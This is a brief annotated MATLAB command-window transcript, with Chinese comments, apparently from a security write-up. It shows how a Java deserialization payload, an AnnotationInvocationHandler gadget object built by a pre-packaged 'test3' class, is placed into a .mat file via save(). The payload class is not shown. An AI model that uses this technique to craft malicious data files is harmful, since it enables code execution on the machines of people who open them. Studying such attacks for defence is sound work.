 命令行窗口
>> h=test3.test3
test3 是包名和类名，提前将带有 payload 的类打包成 jar
然后经过相关配置，通过matlab引用，这里 h 就代表了一个
test3 的对象
h =
test3.test3@dcbce5
>> h.seria
这就是调用了 test3.seria() ，其中会把 AnnotationInvocationHandler
的实例赋值给 test3 类的成员变量 instance
>> a = h.instance
a =
a 被赋值为 test3 的 instance，可见，a 已经是一个
AnnotationInvocationHandler 对象了
sun.reflect.annotation.AnnotationInvocationHandler@2db831c5
fx >> save('C:\\\\Users\\K1dddddddddd\\Desktop\\test.mat','a');
最后一步就是存入mat文件
第二个参数是matlab变量